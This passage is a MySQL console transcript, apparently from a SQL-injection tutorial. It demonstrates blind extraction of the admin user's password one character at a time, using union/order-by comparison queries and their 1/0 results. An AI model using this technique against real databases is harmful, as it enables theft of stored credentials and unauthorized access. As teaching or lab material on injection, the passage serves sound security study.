 2 rows in set (0.00 sec)
mysql> select (select 'c' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='c' ;
+----------------------------------------------------------------------------------------------------------------------+
| (select 'c' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='c' |
+----------------------------------------------------------------------------------------------------------------------+
| 1 |
+----------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select (select 'd' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='d' ;
+----------------------------------------------------------------------------------------------------------------------+
| (select 'd' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='d' |
+----------------------------------------------------------------------------------------------------------------------+
| 1 |
+----------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select (select 'e' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='e' ;
+----------------------------------------------------------------------------------------------------------------------+
| (select 'e' union select substr(group_concat(password),2,1) from users where username ='admin' order by 1 limit 1)='e' |
+----------------------------------------------------------------------------------------------------------------------+
| 0 |
+----------------------------------------------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql>